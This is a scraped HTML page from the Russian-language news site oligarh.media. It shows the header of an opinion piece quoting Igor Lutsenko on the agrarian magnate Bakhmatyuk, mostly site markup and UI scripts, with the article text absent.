                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/12/29/igor-lutsenko-agrarnyj-magnat-bahmatyuk-mozhet-spat-spokojno/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F12%2F29%2Figor-lutsenko-agrarnyj-magnat-bahmatyuk-mozhet-spat-spokojno%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F12%2F29%2Figor-lutsenko-agrarnyj-magnat-bahmatyuk-mozhet-spat-spokojno%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F12%2F29%2Figor-lutsenko-agrarnyj-magnat-bahmatyuk-mozhet-spat-spokojno%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/12/29/igor-lutsenko-agrarnyj-magnat-bahmatyuk-mozhet-spat-spokojno/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/12/29/igor-lutsenko-agrarnyj-magnat-bahmatyuk-mozhet-spat-spokojno/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F12%2F29%2Figor-lutsenko-agrarnyj-magnat-bahmatyuk-mozhet-spat-spokojno%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F12%2F29%2Figor-lutsenko-agrarnyj-magnat-bahmatyuk-mozhet-spat-spokojno%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F12%2F29%2Figor-lutsenko-agrarnyj-magnat-bahmatyuk-mozhet-spat-spokojno%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/12/29/igor-lutsenko-agrarnyj-magnat-bahmatyuk-mozhet-spat-spokojno/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-1">
	<div class="row main-section">
						<div class="col-sm-8 content-column">
						<div class="single-container">
		<article id="post-89065" class="post-89065 post type-post status-publish format-standard has-post-thumbnail  category-mneniya tag-vab-bank tag-igor-lutsenko tag-mneniya tag-oleg-bahmatyuk tag-politika tag-sbu single-post-content has-thumbnail" itemscope="itemscope" itemtype="https://schema.org/Article">

      <div class="rubric-announce">Мнения</div>
      <div class="post-header-meta-group">
        <div class="post-header post-tp-1-header">
                      <h1 class="single-post-title">
              <span class="post-title" itemprop="headline">Игорь Луценко: &#8220;Аграрный магнат Бахматюк может спать спокойно&#8221;</span></h1>
                      <div class="single-featured">
                          <a class="post-thumbnail" itemprop="thumbnailUrl" href="https://oligarh.media/wp-content/uploads/2018/12/Bahmatyuk-i-YAnukovich.jpg">
                <img src="https://oligarh.media/wp-content/uploads/2018/12/Bahmatyuk-i-YAnukovich.jpg" alt="Игорь Луценко: &#8220;Аграрный магнат Бахматюк может спать спокойно&#8221;">
              </a>
                            <span class="image-credit">facebook.com/igor.lutsenko</span>
                        </div>
          <div class="post-meta-social">
                          <div class="post-meta-wrap">
                <div class="post-meta single-post-meta">
			<span class="time"><time class="post-published updated" datetime="2018-12-29T14:20:53+02:00" title="Суббота, 29 декабря, 2018, 2:20 пп">
				14:20&nbsp; 29 Дек. 2018</time></span>
		<meta itemprop="headline" content="Игорь Луценко: &#8220;Аграрный магнат Бахматюк может спать спокойно&#8221;" /><meta itemprop="url" content="https://oligarh.media/2018/12/29/igor-lutsenko-agrarnyj-magnat-bahmatyuk-mozhet-spat-spokojno/" /><meta itemprop="datePublished" content="2018-12-29T14:20:53+02:00" /><meta itemprop="image" content="https://oligarh.media/wp-content/uploads/2018/12/Bahmatyuk-i-YAnukovich.jpg" /><meta itemprop="author" content="editor1" /><meta itemprop="interactionCount" content="0" />	<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization' style='display:none;'>
		<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
			<img src='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png'/>
			<meta content='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png' itemprop='url'/>
		</div>
		<meta content='Олигарх' itemprop='name'/>
	</div>
</div>
<div class="term-badges "><span class="term-badge term-9"><a href="https://oligarh.media/category/mneniya/">Мнения</a></span></div>
              </div>
                          		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=89065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Игорь Луценко: &#8220;Аграрный магнат Бахматюк может спать спокойно&#8221; @OligarhUA&url=https://oligarh.media/?p=89065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=89065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D89065&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Игорь Луценко: &#8220;Аграрный магнат Бахматюк может спать спокойно&#8221; https://oligarh.media/?p=89065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=89065&text=Игорь Луценко: &#8220;Аграрный магнат Бахматюк может спать спокойно&#8221;" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
